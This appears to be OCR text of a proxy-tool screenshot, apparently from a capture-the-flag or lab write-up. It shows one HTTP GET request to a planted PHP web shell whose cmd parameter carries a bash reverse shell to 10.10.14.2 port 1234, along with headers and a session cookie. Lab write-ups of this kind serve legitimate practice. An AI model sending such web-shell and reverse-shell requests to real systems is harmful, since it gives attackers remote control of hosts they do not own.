 Request
Response
Pretty Raw \n Actions
1 GET /0xma.php?cmd=bash -c
'bash -i >& /dev/tcp/10.10.14.2/1234 0>&1' HTTP/1.1
2 Host: 10.129.121.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: user=574a71c72b114546ec3e5663914dc67c
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Waiting